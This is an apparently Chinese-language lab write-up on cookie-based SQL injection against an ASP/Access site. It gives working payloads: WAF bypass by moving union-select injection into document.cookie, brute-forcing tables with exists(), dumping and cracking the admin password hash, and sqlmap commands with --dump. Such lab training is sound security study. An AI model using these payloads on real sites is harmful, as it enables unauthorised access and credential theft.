# Access注入之cookie注入(含靶场练习)



16 篇文章 1 订阅 订阅专栏

# 一.cookie注入简介

Access → 数据库的一种。除了Access,还有mysql,mssql(sql server),Oracle等

PHP中产生cookie的可能性小。ASP中大。

cookie注入→特殊的传参方式产生的注入。所以cookie注入只跟传参方式有关,跟别的一概没有关系。

什么是Cookie? Cookie是代表身份信息的一串字符串,网站根据Cookie来识别你是谁,如果获取了管理员的 Cookie,可以无需密码直接登录管理员的账号。类似门禁卡、身份证。

# 二.怎么修改cookie

# **1**.方法一: burp抓包

抓包,直接改cookie就行,注意也是要提前删除url里?id及之后的数据(如果不删除的话,会优先接受get传参,cookie传参不会生效)。但注意要对cookie作url编码。

对cookie作url编码: 百度搜索URL编码,直接在页面转换就可以,比如网站http://tool.chinaz.com/tools/urlencode.aspx

169 order by 15可以转换为169%20order%20by%2015

2.方法二:

浏览器自带JS进行设置

浏览器F12→Console: 打开控制台

输入控制JS的语句,比如输入: document.cookie="id=169",回车,

再在url栏中把? id=171删掉, 回车,

页面从? id=171变为了? id=169的页面。

再比如输入: document.cookie="id=169%20order%20by%2015",回车,

再在url栏中把? id=171删掉, 回车, 页面报错提示数据库出错(经之前测试, 字段只到10)

3.方法三:浏览器设置(有时候会遇到困难)

浏览器中F12进入网页编辑, Application→cookies→name列双击输入id, Value列双击输入169, 之后做法同方法二。

**4**.方法四:浏览器插件(比如**EditThisCookie**,但插件经常会出现不好用的情况,不推荐插件)

谷歌浏览器开发者模式添加插件。用法不赘述。

拦截绕过的办法:

1.不让(绕过)检测 可以理解为类似于走私,不经过海关

2.规避规则(替代语句) 可以理解为类似于藏东西过海关

# 三.cookie注入靶场讲解

靶场 http://kypt8004.ia.aqlab.cn/shownews.asp?id=171

## 1.判断是否存在sql注入

http://kypt8004.ia.aqlab.cn/shownews.asp?id=171 and 1=1,报错,提示参数值中包含非法字符串。 http://kypt8004.ia.aqlab.cn/shownews.asp?id=171 or 1=1,报错,提示参数值中包含非法字符串。

试下sql语句的逻辑运算符:

http://kypt8004.ia.aqlab.cn/shownews.asp?id=171%20&&%201=1,回显正常。

http://kypt8004.ia.aqlab.cn/shownews.asp?id=171%20&&%201=2,回显也正常。

对&&进行URL编码,变成%26%26

http://kypt8004.ia.aqlab.cn/shownews.asp?id=171%20%26%26%201=2 ,报错,提示参数值中包含非法字符 串。

#### 那再试下

https://kypt8004.ia.aqlab.cn/shownews.asp?id=172-1,回显正常。说明被当做了代码执行,存在sql注入。

### 2.order by查询字段

http://kypt8004.ia.aqlab.cn/shownews.asp?id=171 order by 10,回显正常。

http://kypt8004.ia.aqlab.cn/shownews.asp?id=171 order by 11, 回显不正常。

说明10个字段。

# 3.union联合查询。

http://kypt8004.ia.aqlab.cn/shownews.asp?id=171 union select 1,2,3,4,5,6,7,8,9,10

报错,提示参数值中包含非法字符串。

get 传参被Waf拦截,尝试用cookie传参。

document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,10")

其中escape()函数的作用就是编码,所以如果用了escape()函数,就不用再从页面做url编码了。

提示数据库出错,原因是Access, union select 1,2,3,4,5,6,7,8,9,10后面必须跟from 表名。

document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,10 from admin")

提示页面正常并出现显错位2,7,8,9,3

document.cookie="id=171%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%

同样提示页面正常并出现显错位2,7,8,9,3

如何猜出来表名?方法如下。

### 方法一: burp字典爆破(推荐)

函数 exists(select \* from 表名)——检查子查询是否能查询到数据。

document.cookie="id="+escape("171 and exists(select \* from admin)")

页面返回正常。(这一步其实是作弊预知了,可以不用)。

document.cookie="id="+escape("171 and exists(select \* from aaa)")

页面返回不正常("数据库出错")。

把这行语句中的aaa用burp爆破字典里表名替代。测试出字典中可用的表名

字典在sqlmap→data→txt里有,包括表名字典,列名字典等。

选中跑就行了。跑出来 user, product, admin, news, feedback等表。

跑admin表中的列(方法同上):

document.cookie="id="+escape("171 and exists(select \* from admin)"),

用burp字典(列名字典)替代\*,跑出列名:

id username password flag password user title

得知了表名和字段名,在网页console控制台中,直接用联合查询:

document.cookie="id=" +escape("171 union select 1,2,username,4,5,6,password,8,9,10 from admin")

对比

document.cookie="id=" +escape("171 union select 1,2,3,4,5,6,7,8,9,10 from admin")

位置

得到username为admin, password为 b9a2a2b5dffb918c

因为靶场的Tips:

flag在admin目录下登陆后可以获得,所以直接进入https://kypt8004.ia.aqlab.cn/admin,

输入得到的用户名密码,提示用户名或密码错误!!!

原因是对密码进行了MD5的加密,用网页so.md5解密后密码为welcome

提交显示: 竟然成功进入了后台! 拿走通关KEY, 迎接下一关吧! zkz{welcome-control}

# 方法二: sqlmap(不一定准)

python sqlmap.py -u "http://kypt8004.ia.aqlab.cn/shownews.asp" --cookie "id=171" --level 2

跑出来盲注,有注入点。

直接脱库:

python sqlmap.py -u "http://kypt8004.ia.aqlab.cn/shownews.asp" --cookie "id=171" --level 2 --dump